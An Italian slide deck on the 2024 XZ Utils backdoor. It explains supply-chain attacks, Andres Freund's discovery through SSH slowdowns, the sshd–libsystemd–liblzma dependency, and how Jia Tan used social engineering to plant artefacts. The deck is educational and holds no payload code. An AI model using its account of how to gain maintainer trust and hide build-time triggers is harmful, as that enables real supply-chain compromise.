Slide 1

XZ UtilS Backdoor
>
Linux Supply Chain Attack
Giorgio Chirico

Slide 2

sommario
Introduzione
La scoperta di Andres Freund
La strategia di Jia Tan
Struttura della backdoor
Forme di mitigazione
Cosa sappiamo oggi

Slide 3
Introduzione
Cos'è successo?
A fine Marzo 2024, il mondo open-source è stato vittima di un attacco che punta principalmente alla supply chain dell'ecosistema Linux. Più nel dettaglio, è stata eseguita l'iniezione di una backdoor utilizzando come vettore la libreria XZ Utils, adottata più in generale da diversi sistemi Unix-like quali Linux, Mac e Windows.

Slide 4

Introduzione
Per dare un'idea
dell'impatto...
Comic preso dal caso kxcd, con cui diversi utenti fanno spesso un paragone.

Slide 5

Introduzione
Cos'è un Supply Chain Attack?
Anziché puntare direttamente alla network dell'organizzazione, gli hacker puntano ad un componente di terze parti in uso nella catena di produzione.

Slide 6

Introduzione
Esempio: caso SUNBURST SolarWinds (2020)

Slide 7
Introduzione
Esempio: caso SUNBURST SolarWinds (2020)
SolarWinds è una compagnia americana che ha come core business i tool di monitoraggio reti ed infrastrutture. Il suo software di picco è Orion, un IT performance monitor.
Per funzionare, tale software accede in maniera privilegiata ai dati di log delle aziende.
Gli hacker accedono a SolarWinds grazie ai dati di un precedente data breach;
Iniezione di una libreria .dll con backdoor, chiamata SUNBURST, nel sistema Orion;
Update con SUNBURST verso i clienti di SolarWinds;
Gli hacker accedono ai dati dei customers ed eseguono RCE nelle aziende clienti.
L'operazione è stata condotta per 2 anni (2019-2020) dal gruppo Nobelium.

Slide 8

Introduzione
The Linux Foundation
Organizzazione non-profit che fornisce un hub neutrale e affidabile per sviluppatori e organizzazioni per codificare, gestire e scalare progetti ed ecosistemi di tecnologia aperta.

Slide 9
Introduzione
The Linux Foundation: macro-struttura
Linux si basa sulla toolchain GNU.
Torvalds Linux è lead maintainer dello sviluppo kernel Linux;
Zoë Kooyman è chief excecutive nello sviluppo componenti GNU (Free Software Foundation);
individui indipendenti sviluppano le componenti di terze parti non-GNU.
XZ Utils è una libreria open-source sviluppata da Lasse Collin a partire dal 2009.

Slide 10

Introduzione
Linux Software Release LifeCycle
Esempio, integrazione di una libreria di terze parti in Debian:
Stadio Experimental: progetto caricato su piattaforma;
Stadio Unstable(o "cutting-edge"): maintainer compila un initial package da inviare al server ftp dove gli ftpmasters revisionano (soprattutto) il Source Code, collaborando col maintainer;
Migration to Testing: package viene incluso in una distribuzione di testing;
Stadio Stable: maturazione package completa, viene incluso in una versione stabile della distro Debian.

Slide 11

Introduzione
Linux Software Release LifeCycle
Da un punto di vista più generico, si distinguono due branch:
Upstream: repository originaria, gestita dai maintainer del componente;
Downstream: repository derivata, in uso dagli ftpmasters della specifica distro.

Slide 12

Introduzione
XZ Utils
Progetto open-source nato nel 2009 e mantenuto principalmente da Lasse Collin, fondatore di The Tukaani Project. Tale utility è dedicata a sistemi Unix-like e, dalla sua versione 5.0.0, anche a Windows.
XZ Utils è costituito da un set di software per la compressione lossless in formati:
.lzma: formato "legacy" per compatilibità con la LZMA-SDK di 7-Zip;
.xz: formato nativo, caratterizzato da un alto rateo di compressione.

Slide 13
Introduzione
XZ Utils: overview
Il progetto iniziale si basa sull'algoritmo LZMA (Lempel-Ziv Markov-chain Algorithm), sviluppato dal maintainer di 7-Zip Igor Pavlov.
Attualmente XZ Utils usa primariamente l'algoritmo di filtro LZMA2. È progettato per creare file circa il 30% più piccoli di gzip e ha un'API simile a zlib per facilitare l'integrazione nei sistemi esistenti. LZMA2 è ottimizzato per un'elevata compressione a scapito di CPU e RAM, ma è più veloce da decomprimere rispetto a bzip2. Supporta il concatenamento dei filtri per una migliore compressione e la compressione multithread, con piani futuri per la decompressione multithread.

Slide 14
sommario
Introduzione
La scoperta di Andres Freund
La strategia di Jia Tan
Struttura della backdoor
Forme di mitigazione
Cosa sappiamo oggi

Slide 15
La scoperta di andres freund
Chi è Andres Freund
Andres Freund è un ingegnere del software presso Microsoft, San Francisco.
Più nello specifico, è uno sviluppatore Postgre.
Benchè non sia una figura esperta di sicurezza informatica, è stato il primo ad intuire una falla nella sicurezza dei sistemi Unix-like.
Il 29 Marzo 2024, una sessione di benchmarking di routine su Postgre finisce per diventare una indagine approfondita che lo porterà a scrivere un articolo su OpenWall, nella Open Source Security mailing list, per lanciare un allarme.

Slide 16


La scoperta di andres freund
Post su Mastodon

Slide 17
La scoperta di andres freund
Pubblicazione su OSS
Sulla mailing list Open Source Security, Andres Freund spiega di aver scoperto la backdoor a seguito di una sessione di benchmarking su una versione di Debian Unstable.
Analizzando la patch con Valgrind, nota che:
SSH impiega "parecchia" CPU;
Ci sono errori e fallimenti di alcuni check attorno a liblzma, parte di XZ Utils;
I login SSH impiegano più tempo del solito (0m0.807s anziché 0m0.299s).
C'è un collegamento tra SSH e libzlma?
Per alcune distro, sì: tramite systemd.

Slide 18
La scoperta di andres freund
SSH, liblzma e systemd?
systemd è un init daemon di Linux: processo di boot, PID 1, gestisce i servizi di sistema e relative configurazioni (dette unit);
Il protocollo SSH è implementato con la libreria OpenSSH, costituita dai programmi ssh (client) ed sshd (server), quest'ultimo rientra tra i system daemon di Linux;
liblzma è una libreria di compressione.
In che modo sono collegati?

Slide 19
La scoperta di andres freund
SSH, liblzma e systemd?
Come Andres Freund scrive nella sua mail, la libreria di systemd, libsystemd, ha tra le dipendenze la libreria liblzma. Diverse distro, come quella presa in analisi da Andres Freund, presentano questa relazione. Esempio su Kubuntu 22.04 (issue #32028):
# ldd libsystemd.so.0
linux-vdso.so.1 (0x00007fff97fbd000)
liblzma.so.5 => /lib/x86_64-linux-gnu/liblzma.so.5 (0x00007f9519a77000)
libzstd.so.1 => /lib/x86_64-linux-gnu/libzstd.so.1 (0x00007f95199a8000)
liblz4.so.1 => /lib/x86_64-linux-gnu/liblz4.so.1 (0x00007f9519988000)
libcap.so.2 => /lib/x86_64-linux-gnu/libcap.so.2 (0x00007f951997d000)
libgcrypt.so.20 => /lib/x86_64-linux-gnu/libgcrypt.so.20 (0x00007f951983f000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f9519600000)
/lib64/ld-linux-x86-64.so.2 (0x00007f9519b93000)
libgpg-error.so.0 => /lib/x86_64-linux-gnu/libgpg-error.so.0 (0x00007f95195da000)

Slide 20
La scoperta di andres freund
SSH, liblzma e systemd?
In diversi sistemi Linux, sshd può essere integrato con systemd come servizio, con relativa unit ".service". Si utilizza infatti systemctl (la utility CLI per systemd) per controllare tale servizio, esempio per startup:
sudo systemctl start sshd.service
Le unit ".service" usano diverse funzioni (ad es. sd_notify(), sd_journal_printf() ) di libsystemd.

Slide 21
La scoperta di andres freund
SSH, liblzma e systemd?
Nelle giuste condizioni, è quindi possibile una dipendenza indiretta tra sshd e liblzma.
Quindi, ricapitolando:
liblzma è il vettore d'attacco;
Il servizio sshd.service è l'obiettivo interessato dall'iniezione di codice eseguibile.

Slide 22
La scoperta di andres freund
Perché sshd come target?
Il protocollo SSH consente la connessione di un utente remoto, purchè autorizzato.
Quando eseguito come service, cioè integrato con systemd, sshd è istanziato di default come processo privilegiato, appartenente allo user root (UID=0). In altre parole, ciò significa che qualsiasi cosa venga eseguita all'interno del processo sshd possiede il livello più alto di autorizzazioni sul sistema.

Slide 23
La scoperta di andres freund
Perché SSH va in overhead?
Non sembra chiaro cosa tenga impegnato sshd (quando integrato con systemd) circa 1,7 volte in più rispetto al solito. Andres Freund procede quindi con analisi più dettagliate, una sessione di reverse engineering con strumenti come gdb per ispezionare più nel profondo il funzionamento di sshd con liblzma.
Notando comportamenti strani nel caricamento e nella risoluzione dei simboli per liblzma versione 5.6.0 e 5.6.1, invia una segnalazione discreta a security@debian.org, presumendo una compromissione nel branch downstream di Debian.
Dopo ulteriori analisi, risulterà chiaro che il pericolo è arrivato dal branch upstream.

Slide 24
La scoperta di andres freund
Gli artefatti chiave
Risalendo i branch di XZ Utils, è possibile vedere gli artefatti necessari per l'installazione della backdoor:
Due file compressi in /test/files, folder presente sia in upstream che in downstream:
bad-3-corrupt_lzma2.xz;
good-large_compressed.lzma;
Un trigger presente nelle release tarballs, build-to-host.m4, presente solo in upstream.
Sull'upstream presso GitHub, l'autore dei commit che contengono questi artefatti è l'utente JiaT75, uno dei maintainer di XZ Utils, conosciuto con lo pseudonimo di Jia Tan.

Slide 25
sommario
Introduzione
La scoperta di Andres Freund
La strategia di Jia Tan
Struttura della backdoor
Forme di mitigazione
Cosa sappiamo oggi

Slide 26

La strategia di jia tan
Chi è Jia Tan?

Slide 27


La strategia di jia tan
Chi è Jia Tan?

Slide 28

La strategia di jia tan
Chi è Jia Tan?

Slide 29
La strategia di jia tan
Chi è Jia Tan?
Jia Tan è uno sviluppatore open-source iscritto a GitHub dal 26 Gennaio 2021.
Ha partecipato a diversi progetti. I più rilevanti per questo caso sono:
OSS-fuzz: progetto Google per supportare lo sviluppo sicuro di software libero attraverso il fuzz testing;
XZ Utils.
Altre partecipazioni comprendono:
cpp-docs: documentazione tecnica per linguaggio C++;
Wasmtime: una runtime standalone per WebAssembly.

Slide 30

La strategia di jia tan
Analisi Kaspersky

Slide 31
La strategia di jia tan
Social Engineering
Jia Tan vuole diventare parte del progetto XZ Utils.
Prima di ottenere un contatto con Lasse Collin, Jia Tan ha lavorato su diversi progetti come libarchive/libarchive così da incrementare la sua reputazione nella community.
Passati dei mesi e raggiunto un certo numero di commit, è iniziato uno scambio di messaggi sulla mailing list del progetto XZ.
Jia Tan riuscirà a collaborare come autore di patches all'incirca dalla versione 5.2.5 e ad essere coinvolto nelle release dalla versione 5.4.0 alla 5.6.1.

Slide 32
